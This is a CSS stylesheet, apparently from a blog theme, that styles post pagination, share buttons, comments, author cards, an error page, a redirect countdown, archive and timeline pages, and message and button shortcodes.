.post-pages:before{content:"";background-color:#e6e6e6;height:5px;position:absolute;width:100%;top:15px}
a.next-page,a.prev-page{z-index:1;background-color:#ffffff;position:relative;border:2px solid #006de3;border-radius:100px;color:#006de3}
a.next-page:hover,a.prev-page:hover{border:2px solid #0061d8;color:#0061d8}
a.next-page:hover:before,a.prev-page:hover:before{background-color:#0061d8}
.rtl a.prev-page{margin-right:10px;-webkit-box-shadow:10px 0 0, -20px 0 0 #FFF;box-shadow:10px 0 0, -20px 0 0 #FFF;float:left;padding:5px 10px 5px 15px}
.ltr a.prev-page{margin-left:10px;-webkit-box-shadow:-10px 0 0, 20px 0 0 #FFF;box-shadow:-10px 0 0, 20px 0 0 #FFF;float:left;padding:5px 10px 5px 15px}
.rtl a.next-page{margin-left:10px;-webkit-box-shadow:-10px 0 0, 20px 0 0 #FFF;box-shadow:-10px 0 0, 20px 0 0 #FFF;float:right;padding:5px 15px 5px 10px}
.ltr a.next-page{margin-right:10px;-webkit-box-shadow:10px 0 0, -20px 0 0 #FFF;box-shadow:10px 0 0, -20px 0 0 #FFF;float:right;padding:5px 15px 5px 10px}
a.next-page:before,a.prev-page:before{font-family:fontawesome;background-color:#006de3;width:21px;height:21px;border-radius:100px;text-align:center;color:#ffffff;font-size:16px}
.rtl a.next-page:before{content:"\f104"}
.rtl a.prev-page:before{content:"\f105"}
.ltr a.next-page:before{content:"\f105"}
.ltr a.prev-page:before{content:"\f104"}
a.next-page:before{float:right;margin-left:10px}
a.prev-page:before{float:left;margin-right:10px}
/* ------ Edit Post Button ------ */
.edit-post a:before{content:"\f040";font-family:fontawesome;display:inline-block;font-weight:normal;margin-right:10px}
.edit-post a{display:block;width:150px;text-align:center;padding:10px 0;border-radius:100px;font-weight:bold;background-color:#0061d8;margin:20px auto 0;color:#ffffff}
.edit-post a:hover{width:170px;background-color:#006de3}
/* ------ Post Share ------ */
.topic-share .social{display:block;width:100%;margin-left:0;padding-top:20px;border-top:1px solid #e6e6e6;text-align:center;position:static;top:auto;left:auto;z-index:1;font-size:0;margin-top:20px}
.topic-share .social li{display:inline-block;vertical-align:top;min-width:110px;margin:0 5px 5px 0;padding:0}
.topic-share .social li a:hover{-webkit-box-shadow:0 90px 75px 1px rgba(255,255,255,0.0) inset,0 3px 5px -2px rgba(0,0,0,0.3);box-shadow:0 90px 75px 1px rgba(255,255,255,0.0) inset,0 3px 5px -2px rgba(0,0,0,0.3);-webkit-animation:Share .2s ease-in-out;animation:Share .2s ease-in-out}
@-webkit-keyframes Share{
50%{-webkit-transform:scaleX(0.9);transform:scaleX(0.9)}
100%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}
}
@keyframes Share{
50%{-webkit-transform:scaleX(0.9);transform:scaleX(0.9)}
100%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}
}
.topic-share .social li a{display:block;padding:5px 6px;font-size:13px;font-family:inherit;color:#FFF;-webkit-box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:100px;text-align:left;height:40px;overflow:hidden}
.topic-share .social li a:before{font-size:16px;font-family:fontawesome;display:inline-block;vertical-align:-2px;margin-right:8px;background-color:rgba(0,0,0,0.2);width:30px;height:30px;text-align:center;border-radius:100px;padding-top:8px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;float:left}
.topic-share .social li a:hover b{margin-top:2px}
.topic-share .social li a b{float:left;margin-right:5px;margin-top:8px;-webkit-transition-delay:.2s;transition-delay:.2s}
.topic-share .social li a:hover span{margin-top:-11px}
.topic-share .social li a span{font-size:10px;color:rgba(255,255,255,0.5);display:block;clear:both;float:left;margin-left:38px;margin-top:6px;-webkit-transition-delay:.2s;transition-delay:.2s}
.topic-share .social li a:hover:before{background-color:#FFF;-webkit-animation:Share2 .2s ease-in-out;animation:Share2 .2s ease-in-out}
@-webkit-keyframes Share2{
50%{-webkit-transform:scale(0.8);transform:scale(0.8)}
100%{-webkit-transform:scale(1.3);transform:scale(1.3)}
}
@keyframes Share2{
50%{-webkit-transform:scale(0.8);transform:scale(0.8)}
100%{-webkit-transform:scale(1.3);transform:scale(1.3)}
}
.topic-share .social li a.fa-envelope:before{font-size:14px}
.topic-share .social li a.fa-facebook{background-color:#3b5998}
.topic-share .social li a.fa-twitter{background-color:#1da1f2}
.topic-share .social li a.fa-pinterest-p{background-color:#cc2127}
.topic-share .social li a.fa-google-plus{background-color:#dd4b39}
.topic-share .social li a.fa-phone{background-color:#189d0e}
.topic-share .social li a.fa-envelope{background-color:#7954ad}
.topic-share .social li a.fa-print{background-color:#555555}
.topic-share .social li a.fa-facebook:hover:before{color:#3b5998}
.topic-share .social li a.fa-twitter:hover:before{color:#1da1f2}
.topic-share .social li a.fa-pinterest-p:hover:before{color:#cc2127}
.topic-share .social li a.fa-linkedin:hover:before{color:#2384bc}
.topic-share .social li a.fa-phone:hover:before{color:#189d0e}
.topic-share .social li a.fa-envelope:hover:before{color:#7954ad}
.topic-share .social li a.fa-print:hover:before{color:#555555}
/* ------ Post Reactions ------ */
.reaction-buttons{border-top:1px solid #e6e6e6;display:block;margin:20px 0 0;padding-top:20px}
.reactions-label{display:inline-block;vertical-align:top;font-weight:700;color:#505050}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
/* ------ Topic Author ------ */
.topic-author{display:none;margin-top:20px;width:100%;margin-right:0;padding:20px;overflow:hidden;border:1px solid #e6e6e6;position:relative}
.topic-author .author-img{float:left;width:90px;height:90px;margin-right:10px;border-radius:100px;overflow:hidden}
.topic-author .author-img img{width:100%}
.topic-author h4{display:inline-block;margin:0;font-size:15px;background:#006de3;color:#FFF;padding:3px 15px;border-radius:100px}
b.author-rank{display:inline-block;margin:5px 0;background-color:#0061d8;font-size:11px;color:#FFF;padding:0 10px;border-radius:100px}
.author-about{font-size:11px;color:#505050;text-align:justify;float:left;width:calc(100% - 100px)}
.topic-author .social{position:absolute;right:15px;top:15px}
.topic-author .social a{width:25px;height:25px;padding-top:5px;margin:0 2px;border-radius:2px;font-size:15px;display:inline-block;text-align:center;color:#FFF;vertical-align:top}
.topic-author .social a svg{fill:#FFF;width:100%;height:15px}
.topic-author .social a:hover{-webkit-animation:SocIcons .2s ease-in-out;animation:SocIcons .2s ease-in-out}
.rtl.author-profile:after{content:"\f104"}
.ltr .author-profile:after{content:"\f105"}
.author-profile:after{font-family:fontawesome;display:inline-block;margin-left:10px}
.author-profile{float:right;border:2px solid #e6e6e6;color:#505050;font-weight:700;font-size:12px;border-radius:100px;padding:2px 15px;margin-top:10px}
.author-profile:hover{border:2px solid #006de3;color:#006de3}
/* ------ Navigation ------ */
.topic-nav{margin-top:20px;display:block;padding:20px;border:1px solid #e6e6e6}
.topic-nav-wrap{position:relative}
.topic-nav-cont{overflow:hidden;font-size:0}
.topic-nav-cont a{width:50%;padding:15px;text-align:center;border-radius:2px;position:relative}
.topic-nav-cont a:hover{position:static;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8)}
.topic-nav .next{float:right}
.topic-nav .prev{float:left;border-right:1px solid #e6e6e6}
.topic-nav-cont span{display:block;width:120px;margin:0 auto;font-size:12px;color:#505050;position:relative;font-weight:700;padding:5px 0;border-radius:100px;background:#e6e6e6}
.topic-nav-cont a:hover span{background-color:#FFF;color:#006de3}
.topic-nav-cont h4{font-size:16px;margin:10px 0 0;overflow:hidden;color:#384951;max-height:50px;line-height:1.5em}
.topic-nav-cont a:hover h4{color:#FFF}
.topic-nav .topic-img{opacity:0;width:49.9%;height:180px;border:10px solid #0061d8;border-radius:2px;position:absolute;bottom:150%;z-index:1}
.topic-nav .topic-img img{border-radius:0;width:100%;height:100%}
.topic-nav-cont a:hover .topic-img{opacity:1;bottom:120%}
.topic-nav .next .topic-img{right:0}
.topic-nav .prev .topic-img{left:0}
.topic-nav .topic-img:after{content:"";display:block;border-width:19px;border-style:solid;border-color:#0061d8 transparent transparent;position:absolute;right:calc(50% - 19px);top:100%}
/* ------ Related Posts ------ */
.related-carousel .owl-wrapper-outer{padding-bottom:20px}
.related-carousel .item{padding:15px;border:1px solid #e6e6e6;border-radius:2px}
.related-carousel .item:hover{-webkit-box-shadow:0 3px 8px -2px rgba(0,0,0,0.1);box-shadow:0 3px 8px -2px rgba(0,0,0,0.1)}
.topic-related{margin-top:20px}
.topic-related .details{margin:10px 0 5px;display:block;border-bottom:1px solid #e6e6e6}
.related-carousel .img-wrap{width:100%;height:200px}
.topic-related .item h4{margin:0;overflow:hidden}
.topic-related .item h4 a{color:#000000}
.topic-related .item h4 a:hover{color:#006de3}
/* ------ Topic Comments ------ */
.topic-comments{margin-top:20px}
#comment-editor{margin-top:20px}
.comments-bar{display:block;overflow:hidden}
.comments-bar li{font-weight:700;float:left;padding:10px 15px;margin-right:10px;border-radius:2px 2px 1px 1px;background-color:#e6e6e6;cursor:pointer;-webkit-transform:translate(0,7px);-ms-transform:translate(0,7px)}
.comments-bar .active{-webkit-transform:translate(0);-ms-transform:translate(0);color:#FFF}
li[data-bar="face"]:hover,li[data-bar="facebook"]{background-color:#3b5998;color:#FFF}
li[data-bar="disqus"]:hover,li[data-bar="disqus"]{background-color:#2e9fff;color:#FFF}
li[data-bar="blogger"]:hover,li[data-bar="blogger"]{background-color:#f87850;color:#FFF}
li[data-bar="google"]:hover,li[data-bar="google"]{background-color:#db4437;color:#FFF}
.comments-tabs{clear:both}
.comments-tabs>div{display:none;padding:15px 0;text-align:center;border-width:4px 0;border-style:solid}
.comments-tabs .default{display:block}
.comments-tabs .facebook-tab{border-color:#3b5998}
.comments-tabs .disqus-tab{border-color:#2e9fff}
.comments-tabs .blogger-tab{border-color:#f87850;text-align:left}
.comments-tabs .google-tab{border-color:#db4437;text-align:left}
.comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
.comments-count{float:left;padding:5px 0;font-size:14px;position:relative;color:#505050}
.go-respond{float:left;padding:5px 15px;margin:0 25px;background-color:#e6e6e6;color:#505050}
.comments-show{float:right}
.comments-show a{color:#505050;background-color:#e6e6e6;cursor:pointer;display:inline-block;padding-top:5px;padding-left:25px;padding-bottom:5px;padding-right:15px;position:relative}
.comments-show .active:before{content:"\f00c";font-family:FontAwesome;position:absolute;top:6px;left:7px}
.comments-show a:hover,.comments-show .active{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff}
.comment-block{overflow:hidden}
.comments-list{overflow:hidden;border:1px solid #e6e6e6}
.comments-list ul{margin:0;padding:0;list-style:none}
.comments-list .avatar-image-container{float:left;width:72px;height:72px;margin-right:15px;border-radius:3px}
.comments-list .avatar-image-container img{width:100%;height:100%;display:block}
.comments-list .comment-replies .avatar-image-container{width:40px;height:40px}
.comments-list .comment-content{line-height:1.5em;margin:0;color:#505050;font-size:14px;margin-left:87px}
.comments-list .comment-replies .comment-content{margin-left:57px}
.comments-list cite.user{font-style:normal;display:inline-block;margin:0 0 5px;font-size:13px;position:relative;font-weight:700;background-color:#505050;color:#e6e6e6;padding:0 15px}
.comments-list cite.user.blog-author{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff}
li.comment{position:relative;overflow:hidden}
.comments-list > ul > li.comment{padding:15px 0;margin:0 15px;overflow:hidden;border-top:1px solid #e6e6e6}
.comments-list > ul > li:first-of-type{border-top:none}
.comments-list .comment-replies{float:left;width:100%;padding-left:90px}
.comments-list .comment-replies li.comment{border-top:1px solid #e6e6e6;margin-top:15px;padding-top:15px}
.comments-list .comment-replies li:last-of-type{padding-bottom:0}
#loadmore{float:right;background-color:#e6e6e6;margin:0 15px 15px;padding:5px 15px;color:#505050;cursor:pointer;overflow:hidden}
#loadmore:hover{box-shadow: 0 3px 5px rgba(0,0,0,0.1)}
.thread-toggle,.continue,.comment-replies:empty{display:none!important}
.comment-content img{width:auto;max-width:100%;height:auto;display:block;position:relative;top:15px;margin-bottom:15px}
.comment-content iframe{width:100%;height:350px;display:block;margin-bottom:30px;top:15px;position:relative}
.comment-content a{color:#006de3;text-decoration:underline}
.comment-content a:hover{color:#0061d8}
.comment-actions{position:absolute;right:0;top:15px}
.comment-actions span{float:right;color:#000000;padding:3px 10px;background-color:#e6e6e6;font-size:11px;position:relative;cursor:pointer;border-radius:100px;transition:0s}
.comment-actions>*:first-child{margin-left:10px}
.comment-actions>*:hover{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff}
.comment-actions>*:before{font:normal normal normal 14px FontAwesome;display:inline-block;vertical-align:-2px;margin-right:5px}
.comment-actions>*:first-child:before{content:"\f112"}
.comment-actions>*:last-child:before{content:"\f014"}
#comments-respond{padding:20px;margin-top:25px;border:1px solid #e6e6e6}
.com-date{display:block;margin-top:-5px;margin-right:15px;font-size:10.2px;color:#505050}
.com-date:before{content:"\f273";font-family:fontawesome;display:inline-block;vertical-align:top;margin-right:5px}
#comments-respond h4{margin:0;color:#000000}
#comments-respond h4:before{content:"\f086";font-family:fontawesome;font-weight:400;color:#0061d8;margin-right:10px;font-size:26px;display:inline-block;vertical-align:text-bottom}
#comments-respond p{margin:0 0 5px;color:#505050;padding-left:35px}
.c-not-allowed{font-size:16px;color:#384951}
/*=================
>Error Page
===================*/
.error_page .side-left{float:none;width:100%;margin-bottom:20px}
.ErrorSection{border:1px solid #e6e6e6;padding:20px;text-align:center}
.ErrorSection h2{color:#505050;margin:38px 0 50px;font-size:64px}
.ErrorSection span{display:block}
.ErrorSection span i{font-size:110px;color:#006de3}
.ErrorSection p{color:#505050;margin:20px 0 0;font-size:18px;font-weight:700;text-align:center}
/*=================
>Redirect Page
===================*/
#redirect-page{font-style:normal}
.cLoaderWrap{text-align:center;width:200px;margin:0 auto;position:relative;font-style:normal;display:block}
#cLoaderSVG{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:200px;height:200px;display:block}
.cLoader{stroke-dashoffset:440;stroke-dasharray:440;-webkit-transition:all 1s linear;transition:all 1s linear;r:70;cy:100;cx:100;fill:none;stroke-width:5px;stroke:#006de3}
.cLoader.done{stroke:#0061d8}
.cPath{stroke-dashoffset:0;stroke-dasharray:440;r:70;cy:100;cx:100;stroke-width:5px;stroke:#e6e6e6;fill:none}
.cCount{position:absolute;top:88px;right:calc(50% - 33px);font-size:60px;font-family:Arial!important;display:block;margin-bottom:0px;-webkit-transform:scale(0);transform:scale(0);color:#0061d8}
.zoom{-webkit-transform:scale(1)!important;transform:scale(1)!important}
#redirect-page .cLoaded{width:180px;height:180px;position:absolute;right:calc(50% - 90px);top:19px;font-size:70px;padding-top:47px;color:#0061d8;-webkit-transform:scale(0);transform:scale(0)}
.cLink.disabled{background:#DDD!important;color:#999!important;pointer-events:none}
.cButton{text-align:center}
.cLink{text-decoration:none;line-height:1.5em;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;font-weight:bold;border-radius:2px;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:10px 30px;font-size:22px}
.cLink:hover{-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,0.3);box-shadow:0 8px 5px -5px rgba(0,0,0,0.3);-webkit-transform:translateY(-3px);transform:translateY(-3px)}
.redirect-modal{z-index:10;position:fixed;width:100vw;right:0;top:0;height:100vh;display:none;direction:ltr;display:none}
.modal-overlay{background-color:rgba(0,0,0,0.8);width:100%;height:100%;position:fixed;overflow-y:auto}
.modal-content{width:80%;position:relative;direction:unset;overflow:hidden;border-radius:2px;margin:30px auto;max-width:900px;-webkit-box-shadow:0 0 100px #000;box-shadow:0 0 100px #000}
.modal-head{background-color:#e6e6e6;height:50px;overflow:hidden}
.modal-body{background-color:#ffffff;min-height:calc(100vh - 110px);overflow:hidden;overflow:hidden;padding:30px}
.modal-title{float:left;font-size:20px;margin:14px 30px;font-weight:700}
.fa.modal-close{float:right;background-color:#d24949;width:50px;height:50px;text-align:center;color:#FFF;font-size:20px;padding-top:15px;cursor:pointer}
.modal-close:before{display:block}
.modal-close:hover:before{-webkit-transform:scale(1.5);transform:scale(1.5)}
/*=================
>Archive Page
===================*/
.post-body .arp-item{overflow:hidden;margin-bottom:10px}
.post-body .arp-thumb{width:72px;height:72px;float:left;margin-right:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.post-body .arp-link{text-decoration:none;display:block;font-size:16px;font-weight:700;color:#000000}
.post-body .arp-label-name{background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);display:block;margin-bottom:10px;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:60px;color:#ffffff;position:relative}
.post-body .arp-label-name b{font-size:26px}
.post-body .arp-label-count{position:absolute;font-size:14px;background-color:rgba(0,0,0,0.1);padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-weight:700;top:-webkit-calc(50% - 20px);top:-moz-calc(50% - 20px);top:calc(50% - 20px);right:20px}
.post-body .arp-label-count u{text-decoration:none}
.post-body .arp-date,.arp-cate{display:inline-block;vertical-align:top;font-size:10px;padding:0 10px;-webkit-border-radius:300px;-moz-border-radius:300px;border-radius:300px;margin-bottom:8px;font-weight:700;line-height:2em}
.post-body .arp-date{color:#ffffff;background-color:#006de3;border:2px solid #006de3;margin-right:5px}
.post-body .arp-cate{color:#0061d8;border:2px solid #0061d8}
.post-body .arp-link:before{content:"";width:0;height:2px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;background:#0061d8;vertical-align:middle;display:inline-block}
.post-body .arp-link:hover{color:#006de3}
.post-body .arp-link:hover:before{width:15px;margin-right:5px}
/*=================
>Authors Page
===================*/
.aup-wrapper{margin:0 auto;width:70%}
.aup-head{width:166px;height:166px;margin:0 auto 20px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px}
.aup-photo{width:160px;height:160px;-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px;top:3px;left:3px;border:10px solid #ffffff;position:relative;-moz-background-size:cover;background-size:cover}
.aup-name{text-align:center;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin:0 auto 10px}
.aup-title{text-align:center;display:block}
.aup-title b{background-color:#0061d8;display:inline-block;padding:2px 20px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;color:#ffffff}
.aup-about{margin:5px auto;font-size:13px;color:#505050}
.aup-social{text-align:center}
.aup-social a{font-size:14px;width:30px;height:30px;margin:0 2px;line-height:30px;color:#FFF!important;text-decoration:none!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;vertical-align:top}
.aup-social a svg{fill:#FFF;width:100%;height:14px;margin-top:8px}
.timeline-item{padding:10px 0;position:relative;overflow:hidden;height:102px}
.timeline-date{float:left;vertical-align:middle;width:100px;line-height:2em;padding-top:15px}
.timeline-date b{display:block;text-align:center;font-size:40px;color:#0061d8}
.timeline-date i{text-align:center;display:block;font-style:normal;font-size:12px;color:#505050}
.timeline-point{display:inline-block;width:5px;background:#e6e6e6;height:100%;position:absolute;left:120px;top:0}
.timeline-point:before{content:'';width:21px;height:21px;display:block;background:#006de3;top:-webkit-calc(50% - 11.5px);top:-moz-calc(50% - 11.5px);top:calc(50% - 11.5px);position:relative;left:-8px;border:5px solid #ffffff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.timeline-post{padding-left:60px;float:left;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px)}
.post-body img.timeline-thumb{width:82px;height:82px;display:inline-block;vertical-align:middle;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;border:5px solid #e6e6e6;-webkit-box-shadow:0 0 1px 0 #505050;-moz-box-shadow:0 0 1px 0 #505050;box-shadow:0 0 1px 0 #505050}
.post-body a.timeline-title{text-decoration:none;display:inline-block;vertical-align:middle;margin-left:20px;font-weight:700;font-size:16px;color:#000000;width:-webkit-calc(100% - 102px);width:-moz-calc(100% - 102px);width:calc(100% - 102px);line-height:1.6em;max-height:75px;overflow:hidden}
.timeline-item:hover .timeline-point:before{background-color:#0061d8;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}
.timeline-post:hover a{color:#006de3}
.timeline-post:hover .timeline-thumb{-webkit-animation:thumb .5s ease-out;-moz-animation:thumb .5s ease-out;-o-animation:thumb .5s ease-out;animation:thumb .5s ease-out}
@-webkit-keyframes thumb{
25%{-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}
75%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}
}
@-moz-keyframes thumb{
25%{-webkit-transform:rotate(-30deg);-moz-transform:rotate(-30deg);transform:rotate(-30deg)}
75%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);transform:rotate(10deg)}
}
@-o-keyframes thumb{
25%{-webkit-transform:rotate(-30deg);-o-transform:rotate(-30deg);transform:rotate(-30deg)}
75%{-webkit-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}
}
@keyframes thumb{
25%{-webkit-transform:rotate(-30deg);-moz-transform:rotate(-30deg);-o-transform:rotate(-30deg);transform:rotate(-30deg)}
75%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}
}
.timeline-month{position:relative}
.timeline-month > .timeline-point{height:70px}
.timeline-mohth-name{margin-left:140px;height:70px}
.timeline-mohth-name span{line-height:1.5em;display:inline-block;color:#505050;padding:5px 20px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;font-weight:700;margin-top:20px;border:2px solid #e6e6e6}
.timeline-month > .timeline-point:before{background-color:#e6e6e6;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}
.blog-author-card{width:260px;display:inline-block;vertical-align:top;margin:0 10px 10px 0;border:2px solid #e6e6e6;padding:20px;overflow:hidden;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}
.blog-authors{text-align:center}
b.blog-author-name{display:block;font-size:18px;border-bottom:2px solid #0061d8;color:#0061d8;padding-bottom:10px}
.blog-author-avatar{display:block;margin:10px auto;width:130px;height:130px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-moz-background-size:100% 100%;background-size:100% 100%;border:5px solid #ffffff;-webkit-box-shadow:0 0 0 3px #006de3;-moz-box-shadow:0 0 0 3px #006de3;box-shadow:0 0 0 3px #006de3}
.blog-author-rank{background-color:#006de3;font-size:12px;display:inline-block;padding:0px 15px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;margin-bottom:10px;color:#FFF}
.blog-author-social a{text-decoration:none;display:inline-block;vertical-align:top;margin:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;width:25px;height:25px;line-height:24px;color:#505050;border:1px solid #e6e6e6}
.blog-author-social a svg{fill:#505050;width:100%;height:13px;margin-top:5px;transition:0s}
.blog-author-social a:before{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}
.blog-author-social a:hover{border:1px solid #0061d8;background-color:#0061d8;color:#ffffff}
.blog-author-social a:hover svg{fill:#ffffff}
b.blog-author-count{float:left;font-size:12px;color:#000000}
b.blog-author-link{float:right}
.blog-author-social{min-height:30px;margin-bottom:10px}
.post-body a.blog-author-link{text-decoration:none;line-height:2em;float:right;color:#0061d8;padding:2px 15px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;font-size:11px;font-weight:700;border:2px solid #0061d8}
.post-body .blog-author-link:hover{background-color:#0061d8;color:#FFF}
b.blog-author-count:before{content:'';width:10px;height:5px;display:inline-block;background-color:#006de3;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;margin-right:5px;vertical-align:2px}
/*=================
>Shortcodes
===================*/
/* ------ Premium Content ------ */
.post-body .premium{display:none;border:10px solid #ffffff;margin:20px auto;padding:20px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,0.3);box-shadow:0 0 2px 0 rgba(0,0,0,0.3);text-align:center;width:70%;position:relative;line-height:2em;background-color:#e6e6e6;line-height:25px}
.post-body .prm-title{margin-top:0px;margin-bottom:0px;margin-left:20px;padding-right:0px;font-size:20px;color:#000000;text-align:left}
.post-body .prm-title:before{content:"\f023";font-family:fontawesome;margin:0 15px;font-weight:400;color:#505050;font-size:35px;background-color:#e6e6e6;width:60px;height:60px;padding-top:12px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;border:5px solid #006de3;display:inline-block;vertical-align:-17px;-webkit-box-shadow:0 0 0 10px #e6e6e6;-moz-box-shadow:0 0 0 10px #e6e6e6;box-shadow:0 0 0 10px #e6e6e6;text-align:center}
.post-body .prem-desc{display:block;color:#ffffff;font-weight:700;font-size:12px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);width:100%;padding-top:5px;padding-bottom:5px;padding-left:110px;padding-right:0px;margin:-22px 0 20px;text-align:left;line-height:1.5em}
.post-body .pr-but{text-decoration:none;padding:5px 10px;display:inline-block;vertical-align:middle;margin:0 5px 10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#FFF;font-family:inherit;direction:ltr;text-align:center;font-weight:700}
.post-body .pr-but:hover{color:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.2);box-shadow:0 2px 5px 0 rgba(0,0,0,0.2);-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}
.post-body .pr-but.pr-but-facebook:before{content:"\f09a"}
.post-body .pr-but.pr-but-twitter:before{content:"\f099"}
.post-body .pr-but.pr-but-google:before{content:"\f0d5"}
.post-body .pr-but.pr-but-facebook{background-color:#3b5998}
.post-body .pr-but.pr-but-twitter{background-color:#1da1f2}
.post-body .pr-but.pr-but-google{background-color:#dd4b39}
.post-body .pr-but:before{font-family:fontawesome;display:inline-block;vertical-align:middle;font-weight:400;margin-right:10px;padding-right:10px;font-size:18px;border-right:1px solid rgba(255,255,255,0.1)}
.hltd{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;-webkit-animation:hltd .5s linear;-moz-animation:hltd .5s linear;-o-animation:hltd .5s linear;animation:hltd .5s linear}
@-webkit-keyframes hltd{
from{background-color:#ffa}
to{background-color:transparent}
}
@-moz-keyframes hltd{
from{background-color:#ffa}
to{background-color:transparent}
}
@-o-keyframes hltd{
from{background-color:#ffa}
to{background-color:transparent}
}
@keyframes hltd{
from{background-color:#ffa}
to{background-color:transparent}
}
/* ------ Messages ------ */
.post-body i.msgs{display:block;padding-bottom:15px;padding-top:15px;padding-left:50px;padding-right:50px;font-style:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-weight:bold;line-height:1.5em;position:relative;border-width:1px;border-style:solid;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.post-body i.msgs:before{font-family:fontawesome;width:30px;height:30px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;text-align:center;margin-right:10px;color:#FFF;font-weight:normal;font-size:22px;line-height:30px;position:absolute;left:10px;top:-webkit-calc(50% - 15px);top:-moz-calc(50% - 15px);top:calc(50% - 15px)}
.post-body i.msgs.info:before{content:"\f129";background-color:#68c9ff}
.post-body i.msgs.success:before{content:"\f00c";background-color:#46ea77}
.post-body i.msgs.error:before{content:"\f00d";background-color:#f58282}
.post-body i.msgs.warning:before{content:"\f12a";background-color:#d6c137}
.post-body i.msgs.gift:before{content:"\f06b";background-color:#c775c3}
.post-body i.msgs.info{border-color:#68c9ff;color:#68c9ff;background-color:#e4f5ff}
.post-body i.msgs.success{border-color:#46ea77;color:#46ea77;background-color:#e4fff5}
.post-body i.msgs.error{border-color:#f58282;color:#f58282;background-color:#ffe4e4}
.post-body i.msgs.warning{border-color:#d6c137;color:#d6c137;background-color:#fff8e4}
.post-body i.msgs.gift{border-color:#c775c3;color:#c775c3;background-color:#ffe4f9}
/* ------ Buttons ------ */
.post-body a.sq-button{text-decoration:none;line-height:1.5em;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background: linear-gradient(to right,#1f96ff,#1f96ff);color: #eee;font-weight:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.post-body a.sq-button.sm{padding:2px 15px}
.post-body a.sq-button.md{padding:5px 15px;font-size:16px}
